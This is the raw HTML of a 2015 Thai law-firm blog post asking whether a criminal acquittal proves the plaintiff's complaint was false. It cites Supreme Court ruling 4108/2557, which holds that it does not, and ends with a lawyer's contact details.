    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-1895" class="post-1895 post type-post status-publish format-standard has-post-thumbnail hentry category-18 category-26" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in กฎหมาย-ฎีกาน่ารู้" class="entry-crumb" href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ศาลยกฟ้องจำเลยในคดีอาญา ถือเป็นหลักฐานว่าโจทก์ฟ้องเท็จหรือไม่</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้</a></li><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ</a></li></ul>
            <header>
                <h1 class="entry-title">ศาลยกฟ้องจำเลยในคดีอาญา ถือเป็นหลักฐานว่าโจทก์ฟ้องเท็จหรือไม่</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-17T22:54:09+07:00" >August 17, 2015</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1895">13632</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.lawyers.in.th/wp-content/uploads/2015/09/bg-lawyers.jpg" data-caption=""><img width="640" height="400" class="entry-thumb td-modal-image" src="https://www.lawyers.in.th/wp-content/uploads/2015/09/bg-lawyers-640x400.jpg" srcset="https://www.lawyers.in.th/wp-content/uploads/2015/09/bg-lawyers-640x400.jpg 640w, https://www.lawyers.in.th/wp-content/uploads/2015/09/bg-lawyers-300x188.jpg 300w, https://www.lawyers.in.th/wp-content/uploads/2015/09/bg-lawyers-768x480.jpg 768w, https://www.lawyers.in.th/wp-content/uploads/2015/09/bg-lawyers-1024x640.jpg 1024w, https://www.lawyers.in.th/wp-content/uploads/2015/09/bg-lawyers-672x420.jpg 672w, https://www.lawyers.in.th/wp-content/uploads/2015/09/bg-lawyers-681x426.jpg 681w, https://www.lawyers.in.th/wp-content/uploads/2015/09/bg-lawyers.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="bg-lawyers"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F08%2F17%2F%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%259f%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2588%25e0%25b8%25b3%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%2594%25e0%25b8%25b5%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%258d%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F08%2F17%2F%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%259f%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2588%25e0%25b8%25b3%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%2594%25e0%25b8%25b5%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%258d%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F08%2F17%2F%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%259f%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2588%25e0%25b8%25b3%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%2594%25e0%25b8%25b5%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%258d%2F&text=%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%A2%E0%B8%81%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%A5%E0%B8%A2%E0%B9%83%E0%B8%99%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%AD%E0%B8%B2%E0%B8%8D%E0%B8%B2+%E0%B8%96%E0%B8%B7%E0%B8%AD%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B9%82%E0%B8%88%E0%B8%97%E0%B8%81%E0%B9%8C%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%87%E0%B8%88%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F08%2F17%2F%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%259f%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2588%25e0%25b8%25b3%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%2594%25e0%25b8%25b5%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%258d%2F&text=%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%A2%E0%B8%81%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%A5%E0%B8%A2%E0%B9%83%E0%B8%99%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%AD%E0%B8%B2%E0%B8%8D%E0%B8%B2+%E0%B8%96%E0%B8%B7%E0%B8%AD%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B9%82%E0%B8%88%E0%B8%97%E0%B8%81%E0%B9%8C%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%87%E0%B8%88%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F08%2F17%2F%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%259f%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2588%25e0%25b8%25b3%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%2594%25e0%25b8%25b5%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%258d%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F08%2F17%2F%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%259f%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2588%25e0%25b8%25b3%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%2594%25e0%25b8%25b5%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%258d%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><p>&nbsp;</p>
<p><strong>คำถาม</strong><br />
<strong> ศาลยกฟ้องจำเลยในคดีอาญา ถือเป็นหลักฐานว่าโจทก์ฟ้องเท็จหรือไม่ ?</strong><br />
<strong> คำตอบ</strong><br />
<strong> เคยมีคำพิพากษาฎีกาวินิจฉัยไว้ดังนี้</strong></p>
<p><strong>ฎีกาที่ 4108/2557</strong> การนำความอันเป็นเท็จมาฟ้องเป็นคดีอาญาต่อศาลมีความหมายว่าเป็นการนำความอันเป็นองค์ประกอบความผิดทางอาญา ซึ่งเป็นเท็จมาฟ้องต่อศาลหาใช่ถือเอาแต่ผลแพ้ชนะแห่งคดีมาเป็นข้อชี้ขาดไม่ ดังนั้น แม้ศาลยกฟ้องจำเลยก็ไม่ใช่หลักฐานที่แสดงว่าฟ้องของจำเลยเป็นเท็จ</p>
<p>@<br />
@</p>
<p>@</p>
<p>มีปัญหาเกี่ยวกับคดีอาญา ถูกฟ้องปรึกษาทนายกฤษดา</p>
<p>0999170039</p>
<p><a href="http://203.150.55.47/~lawyer.in.th/wp-content/uploads/2015/08/IMG_0548.jpg"><img decoding="async" class="alignnone size-thumbnail wp-image-1841" src="https://203.150.55.47/~lawyer.in.th/wp-content/uploads/2015/08/IMG_0548-150x150.jpg" alt="IMG_0548.JPG" width="150" height="150" srcset="https://www.lawyers.in.th/wp-content/uploads/2015/08/IMG_0548-150x150.jpg 150w, https://www.lawyers.in.th/wp-content/uploads/2015/08/IMG_0548-300x300.jpg 300w, https://www.lawyers.in.th/wp-content/uploads/2015/08/IMG_0548-420x420.jpg 420w, https://www.lawyers.in.th/wp-content/uploads/2015/08/IMG_0548.jpg 550w" sizes="(max-width: 150px) 100vw, 150px" /></a></p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.lawyers.in.th/2015/08/17/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F08%2F17%2F%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%259f%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2588%25e0%25b8%25b3%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%2594%25e0%25b8%25b5%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%258d%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F08%2F17%2F%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%259f%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2588%25e0%25b8%25b3%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%2594%25e0%25b8%25b5%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%258d%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F08%2F17%2F%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%259f%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2588%25e0%25b8%25b3%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%2594%25e0%25b8%25b5%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%258d%2F&text=%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%A2%E0%B8%81%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%A5%E0%B8%A2%E0%B9%83%E0%B8%99%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%AD%E0%B8%B2%E0%B8%8D%E0%B8%B2+%E0%B8%96%E0%B8%B7%E0%B8%AD%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B9%82%E0%B8%88%E0%B8%97%E0%B8%81%E0%B9%8C%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%87%E0%B8%88%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F08%2F17%2F%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%259f%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2588%25e0%25b8%25b3%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%2594%25e0%25b8%25b5%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%258d%2F&text=%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%A2%E0%B8%81%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%A5%E0%B8%A2%E0%B9%83%E0%B8%99%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%AD%E0%B8%B2%E0%B8%8D%E0%B8%B2+%E0%B8%96%E0%B8%B7%E0%B8%AD%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B9%82%E0%B8%88%E0%B8%97%E0%B8%81%E0%B9%8C%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%87%E0%B8%88%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F08%2F17%2F%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%259f%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2588%25e0%25b8%25b3%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%2594%25e0%25b8%25b5%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%258d%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F08%2F17%2F%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%259f%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2588%25e0%25b8%25b3%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%2594%25e0%25b8%25b5%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%258d%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2015/08/17/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2015-08-17T22:54:09+07:00"><meta itemprop="dateModified" content="2016-10-21T09:52:20+07:00"><meta itemscope 